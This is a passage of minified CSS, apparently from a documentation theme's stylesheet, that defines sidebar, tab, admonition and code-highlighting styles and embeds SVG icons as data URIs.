mandatory}}.md-sidebar{position:-webkit-sticky;position:sticky;top:2.4rem;align-self:flex-start;width:12.1rem;height:0;padding:1.2rem 0}@media print{.md-sidebar{display:none}}@media screen and (max-width: 76.1875em){.md-sidebar--primary{position:fixed;top:0;left:-12.1rem;z-index:3;width:12.1rem;height:100%;background-color:var(--md-default-bg-color);transform:translateX(0);transition:transform 250ms cubic-bezier(0.4, 0, 0.2, 1),box-shadow 250ms}[dir=rtl] .md-sidebar--primary{right:-12.1rem;left:initial}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12),0 5px 5px -3px rgba(0,0,0,.4);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{overflow:hidden}}@media screen and (min-width: 76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width: 60em){.md-sidebar--secondary{display:block;height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{margin:0 .2rem;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;scrollbar-width:thin;scrollbar-color:var(--md-default-fg-color--lighter) transparent}.js .md-sidebar__scrollwrap{-webkit-animation:md-sidebar__scrollwrap--hack 1000ms forwards;animation:md-sidebar__scrollwrap--hack 1000ms forwards}@media screen and (max-width: 76.1875em){.md-sidebar--primary .md-sidebar__scrollwrap{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}}.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) transparent}.md-sidebar__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-sidebar__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@-webkit-keyframes md-source__facts--done{0%{height:0}100%{height:.65rem}}@keyframes md-source__facts--done{0%{height:0}100%{height:.65rem}}@-webkit-keyframes md-source__fact--done{0%{transform:translateY(100%);opacity:0}50%{opacity:0}100%{transform:translateY(0%);opacity:1}}@keyframes md-source__fact--done{0%{transform:translateY(100%);opacity:0}50%{opacity:0}100%{transform:translateY(0%);opacity:1}}.md-source{display:block;font-size:.65rem;line-height:1.2;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 250ms}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;width:2.4rem;height:2.4rem;vertical-align:middle}.md-source__icon svg{margin-top:.6rem;margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem;margin-left:initial}.md-source__icon+.md-source__repository{margin-left:-2rem;padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem;margin-left:initial;padding-right:2rem;padding-left:initial}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);margin-left:.6rem;overflow:hidden;font-weight:700;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{margin:0;padding:0;overflow:hidden;font-weight:700;font-size:.55rem;list-style-type:none;opacity:.75}[data-md-state=done] .md-source__facts{-webkit-animation:md-source__facts--done 250ms ease-in;animation:md-source__facts--done 250ms ease-in}.md-source__fact{float:left}[dir=rtl] .md-source__fact{float:right}[data-md-state=done] .md-source__fact{-webkit-animation:md-source__fact--done 400ms ease-out;animation:md-source__fact--done 400ms ease-out}.md-source__fact::before{margin:0 .1rem;content:"·"}.md-source__fact:first-child::before{display:none}.md-tabs{width:100%;overflow:auto;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);transition:background 250ms}.no-js .md-tabs{transition:none}@media screen and (max-width: 76.1875em){.md-tabs{display:none}}@media print{.md-tabs{display:none}}.md-tabs__list{margin:0;margin-left:.2rem;padding:0;white-space:nowrap;list-style:none;contain:content}[dir=rtl] .md-tabs__list{margin-right:.2rem;margin-left:initial}.md-tabs__item{display:inline-block;height:2.4rem;padding-right:.6rem;padding-left:.6rem}.md-tabs__link{display:block;margin-top:.8rem;font-size:.7rem;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:.7;transition:transform 400ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 250ms}.no-js .md-tabs__link{transition:none}.md-tabs__link--active,.md-tabs__link:hover{color:inherit;opacity:1}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:100ms}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:120ms}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:140ms}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:160ms}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:180ms}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:200ms}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:220ms}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:240ms}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:260ms}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:280ms}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:300ms}.md-tabs[data-md-state=hidden]{pointer-events:none}.md-tabs[data-md-state=hidden] .md-tabs__link{transform:translateY(50%);opacity:0;transition:transform 0ms 100ms,opacity 100ms}@media screen and (min-width: 76.25em){.md-tabs~.md-main .md-nav--primary>.md-nav__list>.md-nav__item--nested{display:none}.md-tabs--active~.md-main .md-nav--primary .md-nav__title{display:block;padding:0 .6rem;pointer-events:none;scroll-snap-align:start}.md-tabs--active~.md-main .md-nav--primary .md-nav__title[for=__drawer]{display:none}.md-tabs--active~.md-main .md-nav--primary>.md-nav__list>.md-nav__item{display:none}.md-tabs--active~.md-main .md-nav--primary>.md-nav__list>.md-nav__item--active{display:block;padding:0}.md-tabs--active~.md-main .md-nav--primary>.md-nav__list>.md-nav__item--active>.md-nav__link{display:none}.md-tabs--active~.md-main .md-nav[data-md-level="1"]{display:block}.md-tabs--active~.md-main .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item{padding:0 .6rem}.md-tabs--active~.md-main .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item:last-child{padding-bottom:.6rem}.md-tabs--active~.md-main .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item:last-child .md-nav__item{padding-bottom:0}.md-tabs--active~.md-main .md-nav[data-md-level="1"] .md-nav .md-nav__title{display:none}}:root{--md-admonition-icon--note: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-pencil' width='24' height='24' viewBox='0 0 24 24'><path d='M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z'/></svg>");--md-admonition-icon--abstract: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-text-subject' width='24' height='24' viewBox='0 0 24 24'><path d='M4,5H20V7H4V5M4,9H20V11H4V9M4,13H20V15H4V13M4,17H14V19H4V17Z'/></svg>");--md-admonition-icon--info: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-information' width='24' height='24' viewBox='0 0 24 24'><path d='M13,9H11V7H13M13,17H11V11H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z'/></svg>");--md-admonition-icon--tip: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-fire' width='24' height='24' viewBox='0 0 24 24'><path d='M17.66 11.2C17.43 10.9 17.15 10.64 16.89 10.38C16.22 9.78 15.46 9.35 14.82 8.72C13.33 7.26 13 4.85 13.95 3C13 3.23 12.17 3.75 11.46 4.32C8.87 6.4 7.85 10.07 9.07 13.22C9.11 13.32 9.15 13.42 9.15 13.55C9.15 13.77 9 13.97 8.8 14.05C8.57 14.15 8.33 14.09 8.14 13.93C8.08 13.88 8.04 13.83 8 13.76C6.87 12.33 6.69 10.28 7.45 8.64C5.78 10 4.87 12.3 5 14.47C5.06 14.97 5.12 15.47 5.29 15.97C5.43 16.57 5.7 17.17 6 17.7C7.08 19.43 8.95 20.67 10.96 20.92C13.1 21.19 15.39 20.8 17.03 19.32C18.86 17.66 19.5 15 18.56 12.72L18.43 12.46C18.22 12 17.66 11.2 17.66 11.2M14.5 17.5C14.22 17.74 13.76 18 13.4 18.1C12.28 18.5 11.16 17.94 10.5 17.28C11.69 17 12.4 16.12 12.61 15.23C12.78 14.43 12.46 13.77 12.33 13C12.21 12.26 12.23 11.63 12.5 10.94C12.69 11.32 12.89 11.7 13.13 12C13.9 13 15.11 13.44 15.37 14.8C15.41 14.94 15.43 15.08 15.43 15.23C15.46 16.05 15.1 16.95 14.5 17.5H14.5Z'/></svg>");--md-admonition-icon--success: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-check-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M12 2C6.5 2 2 6.5 2 12S6.5 22 12 22 22 17.5 22 12 17.5 2 12 2M10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z'/></svg>");--md-admonition-icon--question: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-help-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z'/></svg>");--md-admonition-icon--warning: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-alert' width='24' height='24' viewBox='0 0 24 24'><path d='M13 14H11V9H13M13 18H11V16H13M1 21H23L12 2L1 21Z'/></svg>");--md-admonition-icon--failure: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-close-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M12,2C17.53,2 22,6.47 22,12C22,17.53 17.53,22 12,22C6.47,22 2,17.53 2,12C2,6.47 6.47,2 12,2M15.59,7L12,10.59L8.41,7L7,8.41L10.59,12L7,15.59L8.41,17L12,13.41L15.59,17L17,15.59L13.41,12L17,8.41L15.59,7Z'/></svg>");--md-admonition-icon--danger: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-flash-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M11.5,20L16.36,10.27H13V4L8,13.73H11.5V20M12,2C14.75,2 17.1,3 19.05,4.95C21,6.9 22,9.25 22,12C22,14.75 21,17.1 19.05,19.05C17.1,21 14.75,22 12,22C9.25,22 6.9,21 4.95,19.05C3,17.1 2,14.75 2,12C2,9.25 3,6.9 4.95,4.95C6.9,3 9.25,2 12,2Z'/></svg>");--md-admonition-icon--bug: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-bug' width='24' height='24' viewBox='0 0 24 24'><path d='M14,12H10V10H14M14,16H10V14H14M20,8H17.19C16.74,7.22 16.12,6.55 15.37,6.04L17,4.41L15.59,3L13.42,5.17C12.96,5.06 12.5,5 12,5C11.5,5 11.04,5.06 10.59,5.17L8.41,3L7,4.41L8.62,6.04C7.88,6.55 7.26,7.22 6.81,8H4V10H6.09C6.04,10.33 6,10.66 6,11V12H4V14H6V15C6,15.34 6.04,15.67 6.09,16H4V18H6.81C7.85,19.79 9.78,21 12,21C14.22,21 16.15,19.79 17.19,18H20V16H17.91C17.96,15.67 18,15.34 18,15V14H20V12H18V11C18,10.66 17.96,10.33 17.91,10H20V8Z'/></svg>");--md-admonition-icon--example: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-format-list-numbered' width='24' height='24' viewBox='0 0 24 24'><path d='M7,13V11H21V13H7M7,19V17H21V19H7M7,7V5H21V7H7M3,8V5H2V4H4V8H3M2,17V16H5V20H2V19H4V18.5H3V17.5H4V17H2M4.25,10A0.75,0.75 0 0,1 5,10.75C5,10.95 4.92,11.14 4.79,11.27L3.12,13H5V14H2V13.08L4,11H2V10H4.25Z'/></svg>");--md-admonition-icon--quote: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-format-quote-close' width='24' height='24' viewBox='0 0 24 24'><path d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z'/></svg>")}.md-typeset .admonition,.md-typeset details{margin:1.5625em 0;padding:0 .6rem;overflow:hidden;color:var(--md-admonition-fg-color);font-size:.64rem;page-break-inside:avoid;background-color:var(--md-admonition-bg-color);border-left:.2rem solid #448aff;border-radius:.1rem;box-shadow:0 .2rem .5rem rgba(0,0,0,.05),0 .025rem .05rem rgba(0,0,0,.05)}[dir=rtl] .md-typeset .admonition,[dir=rtl] .md-typeset details{border-right:.2rem solid #448aff;border-left:none}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}.md-typeset .admonition .admonition,.md-typeset details .admonition,.md-typeset .admonition details,.md-typeset details details{margin:1em 0}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -0.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}.md-typeset .admonition-title,.md-typeset summary{position:relative;margin:0 -0.6rem 0 -0.8rem;padding:.4rem .6rem .4rem 2rem;font-weight:700;background-color:rgba(68,138,255,.1);border-left:.2rem solid #448aff}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{margin:0 -0.8rem 0 -0.6rem;padding:.4rem 2rem .4rem .6rem;border-right:.2rem solid #448aff;border-left:none}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}.md-typeset .admonition-title::before,.md-typeset summary::before{position:absolute;left:.6rem;width:1rem;height:1rem;background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-typeset .admonition-title::before,[dir=rtl] .md-typeset summary::before{right:.6rem;left:initial}.md-typeset .admonition-title code,.md-typeset summary code{margin:initial;padding:initial;color:currentColor;background-color:transparent;border-radius:initial;box-shadow:none}.md-typeset .admonition-title+.tabbed-set:last-child,.md-typeset summary+.tabbed-set:last-child{margin-top:0}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:rgba(68,138,255,.1);border-color:#448aff}.md-typeset .note>.admonition-title::before,.md-typeset .note>summary::before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.abstract,.md-typeset details.abstract,.md-typeset .admonition.tldr,.md-typeset details.tldr,.md-typeset .admonition.summary,.md-typeset details.summary{border-color:#00b0ff}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary,.md-typeset .tldr>.admonition-title,.md-typeset .tldr>summary,.md-typeset .summary>.admonition-title,.md-typeset .summary>summary{background-color:rgba(0,176,255,.1);border-color:#00b0ff}.md-typeset .abstract>.admonition-title::before,.md-typeset .abstract>summary::before,.md-typeset .tldr>.admonition-title::before,.md-typeset .tldr>summary::before,.md-typeset .summary>.admonition-title::before,.md-typeset .summary>summary::before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.info,.md-typeset details.info,.md-typeset .admonition.todo,.md-typeset details.todo{border-color:#00b8d4}.md-typeset .info>.admonition-title,.md-typeset .info>summary,.md-typeset .todo>.admonition-title,.md-typeset .todo>summary{background-color:rgba(0,184,212,.1);border-color:#00b8d4}.md-typeset .info>.admonition-title::before,.md-typeset .info>summary::before,.md-typeset .todo>.admonition-title::before,.md-typeset .todo>summary::before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.tip,.md-typeset details.tip,.md-typeset .admonition.important,.md-typeset details.important,.md-typeset .admonition.hint,.md-typeset details.hint{border-color:#00bfa5}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary,.md-typeset .important>.admonition-title,.md-typeset .important>summary,.md-typeset .hint>.admonition-title,.md-typeset .hint>summary{background-color:rgba(0,191,165,.1);border-color:#00bfa5}.md-typeset .tip>.admonition-title::before,.md-typeset .tip>summary::before,.md-typeset .important>.admonition-title::before,.md-typeset .important>summary::before,.md-typeset .hint>.admonition-title::before,.md-typeset .hint>summary::before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.success,.md-typeset details.success,.md-typeset .admonition.done,.md-typeset details.done,.md-typeset .admonition.check,.md-typeset details.check{border-color:#00c853}.md-typeset .success>.admonition-title,.md-typeset .success>summary,.md-typeset .done>.admonition-title,.md-typeset .done>summary,.md-typeset .check>.admonition-title,.md-typeset .check>summary{background-color:rgba(0,200,83,.1);border-color:#00c853}.md-typeset .success>.admonition-title::before,.md-typeset .success>summary::before,.md-typeset .done>.admonition-title::before,.md-typeset .done>summary::before,.md-typeset .check>.admonition-title::before,.md-typeset .check>summary::before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.question,.md-typeset details.question,.md-typeset .admonition.faq,.md-typeset details.faq,.md-typeset .admonition.help,.md-typeset details.help{border-color:#64dd17}.md-typeset .question>.admonition-title,.md-typeset .question>summary,.md-typeset .faq>.admonition-title,.md-typeset .faq>summary,.md-typeset .help>.admonition-title,.md-typeset .help>summary{background-color:rgba(100,221,23,.1);border-color:#64dd17}.md-typeset .question>.admonition-title::before,.md-typeset .question>summary::before,.md-typeset .faq>.admonition-title::before,.md-typeset .faq>summary::before,.md-typeset .help>.admonition-title::before,.md-typeset .help>summary::before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.warning,.md-typeset details.warning,.md-typeset .admonition.attention,.md-typeset details.attention,.md-typeset .admonition.caution,.md-typeset details.caution{border-color:#ff9100}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary,.md-typeset .attention>.admonition-title,.md-typeset .attention>summary,.md-typeset .caution>.admonition-title,.md-typeset .caution>summary{background-color:rgba(255,145,0,.1);border-color:#ff9100}.md-typeset .warning>.admonition-title::before,.md-typeset .warning>summary::before,.md-typeset .attention>.admonition-title::before,.md-typeset .attention>summary::before,.md-typeset .caution>.admonition-title::before,.md-typeset .caution>summary::before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.failure,.md-typeset details.failure,.md-typeset .admonition.missing,.md-typeset details.missing,.md-typeset .admonition.fail,.md-typeset details.fail{border-color:#ff5252}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary,.md-typeset .missing>.admonition-title,.md-typeset .missing>summary,.md-typeset .fail>.admonition-title,.md-typeset .fail>summary{background-color:rgba(255,82,82,.1);border-color:#ff5252}.md-typeset .failure>.admonition-title::before,.md-typeset .failure>summary::before,.md-typeset .missing>.admonition-title::before,.md-typeset .missing>summary::before,.md-typeset .fail>.admonition-title::before,.md-typeset .fail>summary::before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.danger,.md-typeset details.danger,.md-typeset .admonition.error,.md-typeset details.error{border-color:#ff1744}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary,.md-typeset .error>.admonition-title,.md-typeset .error>summary{background-color:rgba(255,23,68,.1);border-color:#ff1744}.md-typeset .danger>.admonition-title::before,.md-typeset .danger>summary::before,.md-typeset .error>.admonition-title::before,.md-typeset .error>summary::before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:rgba(245,0,87,.1);border-color:#f50057}.md-typeset .bug>.admonition-title::before,.md-typeset .bug>summary::before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.example,.md-typeset details.example{border-color:#651fff}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:rgba(101,31,255,.1);border-color:#651fff}.md-typeset .example>.admonition-title::before,.md-typeset .example>summary::before{background-color:#651fff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.quote,.md-typeset details.quote,.md-typeset .admonition.cite,.md-typeset details.cite{border-color:#9e9e9e}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary,.md-typeset .cite>.admonition-title,.md-typeset .cite>summary{background-color:rgba(158,158,158,.1);border-color:#9e9e9e}.md-typeset .quote>.admonition-title::before,.md-typeset .quote>summary::before,.md-typeset .cite>.admonition-title::before,.md-typeset .cite>summary::before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.codehilite .o,.highlight .o,.codehilite .ow,.highlight .ow{color:var(--md-code-hl-operator-color)}.codehilite .p,.highlight .p{color:var(--md-code-hl-punctuation-color)}.codehilite .cpf,.highlight .cpf,.codehilite .l,.highlight .l,.codehilite .s,.highlight .s,.codehilite .sb,.highlight .sb,.codehilite .sc,.highlight .sc,.codehilite .s2,.highlight .s2,.codehilite .si,.highlight .si,.codehilite .s1,.highlight .s1,.codehilite .ss,.highlight .ss{color:var(--md-code-hl-string-color)}.codehilite .cp,.highlight .cp,.codehilite .se,.highlight .se,.codehilite .sh,.highlight .sh,.codehilite .sr,.highlight .sr,.codehilite .sx,.highlight .sx{color:var(--md-code-hl-special-color)}.codehilite .m,.highlight .m,.codehilite .mf,.highlight .mf,.codehilite .mh,.highlight .mh,.codehilite .mi,.highlight .mi,.codehilite .il,.highlight .il,.codehilite .mo,.highlight .mo{color:var(--md-code-hl-number-color)}.codehilite .k,.highlight .k,.codehilite .kd,.highlight .kd,.codehilite .kn,.highlight .kn,.codehilite .kp,.highlight .kp,.codehilite .kr,.highlight .kr,.codehilite .kt,.highlight .kt{color:var(--md-code-hl-keyword-color)}.codehilite .kc,.highlight .kc,.codehilite .n,.highlight .n{color:var(--md-code-hl-name-color)}.codehilite .no,.highlight .no,.codehilite .nb,.highlight .nb,.codehilite .bp,.highlight .bp{color:var(--md-code-hl-constant-color)}.codehilite .nc,.highlight .nc,.codehilite .ne,.highlight .ne,.codehilite .nf,.highlight .nf,.codehilite .nn,.highlight .nn{color:var(--md-code-hl-function-color)}.codehilite .nd,.highlight .nd,.codehilite .ni,.highlight .ni,.codehilite .nl,.highlight .nl,.codehilite .nt,.highlight .nt{color:var(--md-code-hl-keyword-color)}.codehilite .c,.highlight .c,.codehilite .cm,.highlight .cm,.codehilite .c1,.highlight .c1,.codehilite .ch,.highlight .ch,.codehilite .cs,.highlight .cs,.codehilite .sd,.highlight .sd{color:var(--md-code-hl-comment-color)}.codehilite .na,.highlight .na,.codehilite .nv,.highlight .nv,.codehilite .vc,.highlight .vc,.codehilite .vg,.highlight .vg,.codehilite .vi,.highlight .vi{color:var(--md-code-hl-variable-color)}.codehilite .ge,.highlight .ge,.codehilite .gr,.highlight .gr,.codehilite .gh,.highlight .gh,.codehilite .go,.highlight .go,.codehilite .gp,.highlight .gp,.codehilite .gs,.highlight .gs,.codehilite .gu,.highlight .gu,.codehilite .gt,.highlight .gt{color:var(--md-code-hl-generic-color)}.codehilite .gd,.highlight .gd,.codehilite .gi,.highlight .gi{margin:0 -0.125em;padding:0 .125em;border-radius:.1rem}.codehilite .gd,.highlight .gd{background-color:var(--md-typeset-del-color)}.codehilite .gi,.highlight .gi{background-color:var(--md-typeset-ins-color)}.codehilite .hll,.highlight .hll{display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em;background-color:var(--md-code-hl-color)}.codehilitetable,.highlighttable{display:block;overflow:hidden}.codehilitetable tbody,.highlighttable tbody,.codehilitetable td,.highlighttable td{display:block;padding:0}.codehilitetable 